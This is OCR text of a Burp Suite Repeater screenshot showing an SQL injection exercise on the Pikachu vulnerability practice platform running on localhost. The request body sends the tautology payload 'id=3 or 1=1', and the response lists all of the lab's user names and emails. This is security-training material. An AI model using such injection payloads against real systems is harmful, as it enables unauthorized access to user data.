 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost/pikachu/vul/sqli/sqli_id.php
8 Cookie: PHPSESSID=2nlh76fhsrbi8t2f4vqctt20cg;
security=low
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 37
14
15 id=3 or 1=1&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Response Headers 9
Done 34,784 bytes | 148 millis